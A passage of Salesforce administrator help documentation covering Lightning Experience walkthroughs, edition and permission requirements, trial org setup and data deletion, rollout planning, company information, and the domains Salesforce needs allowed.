

# Features Not on Roadmap

There's no plan to add these Salesforce Classic features to Lightning Experience; however, there are features that replace them.



# Walk Through Lightning Experience

# Set Up a Sales Path in Lightning Experience: Walkthrough

Give your sales teams the guidance they need to close their deals with fewer delays—from anywhere. When you set up sales paths, you determine which fields are key for your sales reps to complete. You'll also provide tips, potential gotchas, and even words of encouragement to keep sales reps eager to close their deals faster.

[Walk through it: Set Up a Sales Path in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPathAssistantSetupHome%26address%3D%252Fui%252Fsetup%252Fpathassistant%252FPathAssistantSetupPage%253Fsetupid%253DPathAssistantSetupHome%2526retURL%253D%25252Fsetup%25252Fhome&wt=lightning-sales-path)

SEE ALSO: [Get More Done Faster with Walkthroughs](#page-40-0)

# EDITIONS

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To enable Sales Path:

**•** "Customize Application"

To set up a sales path:

**•** "View Setup and Configuration" and "Modify All Data"

# Create a List View for Opportunities in Lightning Experience: Walkthrough

Let's take a look at how you create a list view based on your own criteria. List views give you quick access to your important records.

[Walk through it: Create a List View for Opportunities in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2FsObject%2FOpportunity%2Fhome&tour=create-a-list-view-for-opportunities-4)

SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-40-0)

# **EDITIONS**

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create a list view for opportunities:

**•** "Read" on opportunities

# Check Out Setup in Lightning Experience: Walkthrough

Lightning Experience Setup makes it easier than ever to view and manage administrative setup tasks. Remember, this feature is available only in Lightning Experience.



[Walk through it: Check Out Setup in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fhome&wt=setup-home)

SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-40-0)

# **EDITIONS**

Available in All Editions

# USER PERMISSIONS

To use Setup:

**•** "Customize Application"

# Access and Edit Objects with the Object Manager: Walkthrough

Access all objects (like accounts and contacts) and their related attributes—fields, validation rules, page layouts, and so on—from one convenient place! Remember, this feature is available only in Lightning Experience.



SEE ALSO: [Get More Done Faster with Walkthroughs](#page-40-0)

# Create, Edit, and Assign a Permission Set in Lightning Experience: **Walkthrough**

A permission set is a collection of settings and permissions that gives users access to various tools and functions. Permission sets extend users' functional access without changing their profiles.

[Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

SEE ALSO:

[Get More Done Faster with Walkthroughs](#page-40-0)

EDITIONS

Available in All Editions

#### USER PERMISSIONS

To access and edit objects in the Object Manager:

**•** "Customize Application"

### **EDITIONS**

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To create a permission set:

**•** "Customize Application," "View Setup and Configuration," and "Manage Profiles and Permission Sets"

To add permission to a permission set:

**•** "View Setup and Configuration" and "Manage Profiles and Permission Sets"

To assign a permission set:

**•** "Assign Permission Sets"
# SET UP AND MAINTAIN YOUR SALESFORCE ORGANIZATION

As a Salesforce administrator—that is, a user assigned to the Administrator profile—you're responsible for setting up your online organization, which means adding users and configuring the system for your needs.

#### [Try Out Salesforce](#page-289-0)

Use a trial Salesforce org to evaluate Salesforce before you subscribe. Your trial org includes sample data and a variety of Salesforce features, and you can use it to easily subscribe to Salesforce when you're ready.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All Editions

#### [Plan Your Salesforce Rollout](#page-290-0)

Before you roll up your sleeves and start setting up Salesforce, take a look at the resources available to help you plan your rollout.

#### [Set Your Company Up in Salesforce](#page-292-0)

Use the Company Information page in Setup to track what's important about your company's organization in Salesforce. This is where you can manage your licenses and entitlements. The information here is what was provided when your company signed up with Salesforce.

#### [User Management](#page-459-0)

In Salesforce, each user is uniquely identified with a username, password, and profile. Together with other settings, the profile determines which tasks a user can perform, what data the user can see, and what the user can do with the data.

#### [Control Who Sees What](#page-524-0)

Salesforce provides a flexible, layered data sharing design that allows you to expose different data sets to different sets of users, so users can do their job without seeing data they don't need to see. Use permission sets and profiles to specify the objects and fields users can access. Use organization-wide sharing settings, user roles, sharing rules to specify the individual records that users can view and edit.

#### [Cache Force.com Data](#page-742-0)

Using the Platform Cache can enable applications to run faster because they can store reusable data in memory. Applications can quickly access this data, removing the need to duplicate calculations and requests to the database on subsequent transactions.

#### [Manage Duplicate Records in Salesforce](#page-744-0)

Maintaining clean and accurate data is one of the most important things you can do to help your organization get the most out of Salesforce. Use Data.com Duplicate Management to control whether and when users can create duplicate records in Salesforce; customize the logic that's used to identify duplicates; and create reports on the duplicates that users save.

#### [Protect Your Salesforce Organization](#page-779-0)

Salesforce is built from the ground up to protect your data and applications. You can also implement your own security scheme to reflect the structure and needs of your organization. Protecting your data is a joint responsibility between you and Salesforce. The Salesforce security features enable you to empower your users to do their jobs safely and efficiently.

#### [Monitor Your Organization](#page-1015-0)

Salesforce provides a variety of ways to keep tabs on activity in your Salesforce organization so you can make sure you're moving in the right direction.

#### [Enable Your Users to Work on Mobile Devices](#page-1044-0)

Salesforce provides several mobile apps to keep you and your users connected and productive, no matter where you are.

## [Learn More About Setting Up Salesforce](#page-1165-0)

In addition to online help, Salesforce creates video demos, guides, and tip sheets to help you learn about our features and successfully administer Salesforce.

# <span id="page-289-0"></span>Try Out Salesforce

Use a trial Salesforce org to evaluate Salesforce before you subscribe. Your trial org includes sample data and a variety of Salesforce features, and you can use it to easily subscribe to Salesforce when you're ready.

As the person who signed up, you become the Salesforce admin. You can add another admin when you [add more users.](#page-463-0)

Note: Features in your trial org might not be available in the edition that you choose to purchase.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** and **Enterprise** Editions

## [Start a New Trial](#page-289-1)

When you sign up for Salesforce, you can choose an industry-specific template with sample data. During your trial period, you can start a new trial with a blank template. To start a new trial abandon your current trial, including all data and customizations. Only usernames are preserved.

#### [Delete Trial Data](#page-290-1)

<span id="page-289-1"></span>When you sign up for Salesforce, your Salesforce org is initially populated with sample data. During your trial period, Salesforce admins can delete the sample data and all your org's data by using the Delete All Data link.

## Start a New Trial

When you sign up for Salesforce, you can choose an industry-specific template with sample data. During your trial period, you can start a new trial with a blank template. To start a new trial abandon your current trial, including all data and customizations. Only usernames are preserved.

You can start a new trial if you have:

- **•** Fewer than 1,000 rows of data
- **•** No additional user licenses added by Salesforce
- **•** No additional functionality enabled by Salesforce
- **1.** From Setup, enter *Start a New Trial* in the Quick Find box, then select **Start a New Trial**. This link is available only during your trial period.
- **2.** Select your language and template preferences.
- **3.** Enter the requested text stating that you want to abandon your current trial org and all its data, including sample data and data that you've entered.
- **4.** To confirm that all of your current data will be lost, select the checkbox.
- **5.** Click **Submit**.
- **6.** When the confirmation page appears, click **Submit**.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** and **Enterprise** Editions

## USER PERMISSIONS

#### **User Permissions Needed**

To start a new trial:

**•** "Modify All Data"

# <span id="page-290-1"></span>Delete Trial Data

When you sign up for Salesforce, your Salesforce org is initially populated with sample data. During your trial period, Salesforce admins can delete the sample data and all your org's data by using the Delete All Data link.

Note: The Delete All Data link is visible only when all these conditions are met.

- **•** The user has the "Modify All Data" user permission.
- **•** The org is in a trial state.
- **•** The org doesn't have portals enabled.
- **•** The user isn't a Partner Administrator, acting on another user's behalf.
- **1.** From Setup, enter *Delete All Data* in the Quick Find box, then select **Delete All Data**.
- **2.** Enter the requested text stating that you understand that all data in your org will be deleted, including sample data and data that you entered. Your user and admin setup isn't affected.

**3.** Click **Submit**.

<span id="page-290-0"></span>Note: If data storage limits prevent you from deleting all your trial data this way, use Mass Delete Records to delete your accounts. Then use Delete All Data to delete your remaining trial data. For instructions for using Mass Delete Records, see [Deleting Multiple](#page-739-0) [Records and Reports](#page-739-0) on page 732.

# Plan Your Salesforce Rollout

Before you roll up your sleeves and start setting up Salesforce, take a look at the resources available to help you plan your rollout.

If you're wondering how to get started, you might consider working with a consulting partner to take full advantage of the product. Consulting partners are firms that employ Salesforce-certified consultants. Consultants work with you to learn what your company needs, design and build your Salesforce organization to meet those needs, and test the organization before you roll it out to your teams. Consulting partners have one goal in mind: Your success with Salesforce.

Rolling out an effective Salesforce organization takes time and thoughtful planning. Working with a partner can help your company harness the power of Salesforce in a way that can be difficult and time-consuming without expert guidance.

Not sure if your company needs expert guidance? Consider how you would respond to the following questions about your company's sales goals.

- **•** Does your company have the internal resources with the time, expertise, and experience to develop the appropriate Salesforce features to solve your business needs?
- **•** Is your company expanding into new business, countries, or industries?
- **•** Do you need a decisive, objective perspective when making business decisions?
- **•** Do you want to see results in weeks, not years?

Still on the fence? Check out this comparison between rolling out Salesforce yourself and rolling out Salesforce with a partner.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional** and **Enterprise** Editions

## USER PERMISSIONS

To delete trial data:

**•** "Modify All Data"



To learn more about consulting partners and how to connect with one, check out our website, Successfully Implement with Salesforce Partners.

SEE ALSO:

[Successfully Implement with Salesforce Partners](https://help.salesforce.com/HTViewQuickStarts?id=000176287) [Successfully Implement with Salesforce Partners](https://help.salesforce.com/HTViewQuickStarts?id=000176287)

# <span id="page-292-0"></span>Set Your Company Up in Salesforce

Use the Company Information page in Setup to track what's important about your company's organization in Salesforce. This is where you can manage your licenses and entitlements. The information here is what was provided when your company signed up with Salesforce.

In sandbox orgs, you can use this page to match provisioned licenses in production to your sandbox organization. The matching process updates your sandbox organization with licenses from production and deletes any licenses in sandbox that aren't in production.

## [Manage Information About Your Company](#page-293-0)

The Company Information page shows all the important information about your company (listed here in alphabetical order), including the user and feature licenses purchased for your organization.

## [Allow the Required Domains](#page-296-0)

To enable your users to access Salesforce, you must add the standard Salesforce domains to your list of allowed domains.

## [Customize the User Interface](#page-296-1)

Give your users the best working experience you can by designing setting up the user interface to meet their needs.

## [Set Up the Lightning Experience Home Page](#page-303-0)

Give your users everything they need to manage their day from the Home page in Lightning Experience. Your sales reps can see their quarterly performance summary and get important updates on critical tasks and opportunities. You can also customize the page for different types of users and assign custom pages for different profiles.

## [Select Your Language, Locale, and Currency](#page-305-0)

The Salesforce settings for language, locale, time zone, and currency can affect how objects, such as Accounts, Leads, or Opportunities, are displayed.

## [Define Your Fiscal Year](#page-355-0)

Specify a fiscal year that fits your business needs.

## [Set Up Search](#page-363-0)

Find out which objects and fields are searchable. Customize search settings, search result filters, and lookup search. Learn how to improve the search experience for users.

## [Provide Maps and Location Services](#page-417-0)

Maps and location services uses Google Maps to display maps on standard address fields, enables creation of Visualforce maps, and helps users enter new addresses with autocomplete.

## [Customize Reports and Dashboards](#page-439-0)

Set up reports and dashboards to deliver information to your users in the ways that work best for them.

## [Respond to Critical Updates](#page-452-0)

Salesforce periodically releases updates that improve the performance, logic, and usability of Salesforce, but may affect your existing customizations. When these updates become available, Salesforce lists them in Setup at **Critical Updates** and displays a message when administrators go to Setup.

## [Organize Data with Divisions](#page-453-0)

Divisions let you segment your organization's data into logical sections, making searches, reports, and list views more meaningful to users. Divisions are useful for organizations with extremely large amounts of data.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Modify All Data"

## [How Do I Discontinue Service?](#page-458-0)

If the service doesn't meet your needs, you should cancel it.

## SEE ALSO:

[Feature Licenses Overview](#page-508-0) [Permission Set Licenses](#page-503-0) [Usage-based Entitlements](#page-510-0)

# <span id="page-293-0"></span>Manage Information About Your Company

The Company Information page shows all the important information about your company (listed here in alphabetical order), including the user and feature licenses purchased for your organization.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available fields vary according to which Salesforce Edition you have.





SEE ALSO:

[Set Your Company Up in Salesforce](#page-292-0)

# <span id="page-296-0"></span>Allow the Required Domains

To enable your users to access Salesforce, you must add the standard Salesforce domains to your list of allowed domains.

If you've disabled third-party cookies (typically enabled by default in all major browsers), you must accept them for Salesforce to function properly.

If your users have general access to the Internet, no action is required.

Salesforce uses these domains to deliver content.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com
- **•** In addition, these domains are used to deliver content in the right frame of your login screen.
- **•** \*.sfdcstatic.com
- **•** secure.eloqua.com
- **•** www.google.\*
- **•** \*.doubleclick.net
- **•** www.facebook.com
- **•** ssl.google-analytics.com

The right frame content is displayed in the followings URLs.

